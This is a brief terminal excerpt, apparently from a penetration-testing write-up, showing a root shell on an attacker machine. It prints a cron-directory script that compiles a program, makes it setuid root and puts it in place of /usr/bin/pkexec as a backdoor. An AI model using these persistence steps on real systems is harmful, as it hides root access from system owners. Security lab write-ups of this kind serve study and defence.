 root@kaliAttacker:/etc/cron.d# pwd
/etc/cron.d
root@kaliAttacker:/etc/cron.d# cat set.sh
gcc -o backexec /TST/backexec.c
chmod 4755 backexec
mv backexec /usr/bin/pkexec